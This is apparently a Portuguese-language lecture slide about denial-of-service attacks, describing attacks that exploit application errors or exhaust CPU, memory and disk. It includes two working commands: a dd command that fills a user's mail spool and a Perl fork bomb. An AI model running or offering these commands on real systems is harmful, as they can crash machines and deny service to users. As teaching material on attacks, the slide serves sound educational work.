 l  Exploram erros em aplicações...
l  ...ou entopem algum recurso
(CPU, Memória, disco, etc)
$ dd if=/dev/zero of=/var/spool/mail/MEU_USUARIO
$ perl -e 'while(1) { fork();
open $fh, “/proc/meminfo”;
open $hf, “/tmp/bla”; }'
Invasão
Negação de Serviço
 